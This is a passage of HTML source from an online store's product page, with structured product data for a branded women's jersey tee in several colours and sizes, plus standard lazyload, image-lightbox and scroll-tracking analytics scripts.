s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"black","size":"s","sku":"LARGWFJT-LG-B-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-64","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-65","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"black","size":"m","sku":"LARGWFJT-LG-B-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-65","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-66","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"black","size":"l","sku":"LARGWFJT-LG-B-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-66","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-67","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"black","size":"xl","sku":"LARGWFJT-LG-B-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-67","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-68","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"black","size":"2xl","sku":"LARGWFJT-LG-B-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-68","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-69","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"black","size":"3xl","sku":"LARGWFJT-LG-B-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-69","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - black / Larson Group / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=black&attribute_brand=Larson+Group&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-70","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"xs","sku":"LARGWFJT-LG-C-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-70","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-71","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"s","sku":"LARGWFJT-LG-C-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-71","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-72","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"m","sku":"LARGWFJT-LG-C-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-72","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-73","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"l","sku":"LARGWFJT-LG-C-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-73","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-74","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"xl","sku":"LARGWFJT-LG-C-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-74","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-75","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"2xl","sku":"LARGWFJT-LG-C-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-75","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-76","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"camo","size":"3xl","sku":"LARGWFJT-LG-C-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-76","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - camo / Larson Group / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=camo&attribute_brand=Larson+Group&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-77","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group&attribute_pa_size=xs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"white","size":"xs","sku":"LARGWFJT-LG-W-XS","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-77","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group / xs","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group&attribute_pa_size=xs","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-78","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group&attribute_pa_size=s","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"white","size":"s","sku":"LARGWFJT-LG-W-S","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-78","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group / s","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group&attribute_pa_size=s","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-79","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group&attribute_pa_size=m","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"white","size":"m","sku":"LARGWFJT-LG-W-M","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-79","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group / m","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group&attribute_pa_size=m","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-80","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group&attribute_pa_size=l","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"white","size":"l","sku":"LARGWFJT-LG-W-L","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-80","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group / l","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group&attribute_pa_size=l","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-81","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group&attribute_pa_size=xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"white","size":"xl","sku":"LARGWFJT-LG-W-XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-81","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group / xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group&attribute_pa_size=xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-82","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group&attribute_pa_size=2xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"white","size":"2xl","sku":"LARGWFJT-LG-W-2XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-82","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group / 2xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group&attribute_pa_size=2xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/417735-83","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group&attribute_pa_size=3xl","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/#LarsonGroup_TShirt_women_black_model-scaled.jpg","url":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","contentUrl":"https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg","width":2560,"height":1707},"color":"white","size":"3xl","sku":"LARGWFJT-LG-W-3XL","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/417735-83","name":"Larson Group/ReMax Collective | Women's Fine Jersey Tee - white / Larson Group / 3xl","url":"https://trec.agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/?attribute_pa_color=white&attribute_brand=Larson+Group&attribute_pa_size=3xl","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}}],"mainEntityOfPage":{"@id":"https://agentstore.com/product/the-real-estate-collective-womens-fine-jersey-tee/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

